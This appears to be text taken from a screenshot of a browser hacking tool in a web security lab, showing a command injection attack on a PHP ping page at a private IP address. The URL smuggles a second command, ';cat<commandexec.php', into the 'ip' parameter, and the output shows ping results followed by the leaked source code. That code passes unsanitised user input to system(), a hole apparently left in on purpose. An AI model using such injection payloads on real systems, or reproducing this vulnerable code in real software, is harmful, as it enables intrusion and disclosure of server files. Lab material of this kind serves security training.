 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat<commandexec.php
Split URL
Execute
Enable Post data Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.055 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.051 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 2000ms
8 rtt min/avg/max/mdev = 0.044/0.050/0.055/0.004 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
1 ?>
14